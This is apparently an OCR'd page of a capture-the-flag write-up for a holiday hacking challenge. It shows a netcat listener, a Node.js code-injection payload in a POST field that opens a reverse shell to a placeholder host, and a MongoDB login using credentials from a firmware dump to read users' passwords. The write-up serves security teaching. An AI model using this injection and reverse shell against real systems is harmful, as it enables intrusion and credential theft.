19
% nc.traditional -p 9999 -l
and then send over a POST request with postproc set to
res.end(require('child_process').execFileSync('nc.traditional', ['-e', '/bin/bash', 'CC_MACHINE_IP', '9999']))
Now we have a remote shell. From here, we can get into all sorts of trouble - we can fire up mongo with the authentication string from the firmware dump's app.js:
mongo -u gnome -p KTt9C1SljNKDiobKKro926frc --authenticationDatabase gnome
and now we can
use gnome db.users.find();
and we have Nedford's password!
The serial number for Tokyo is BU22_1729_2716057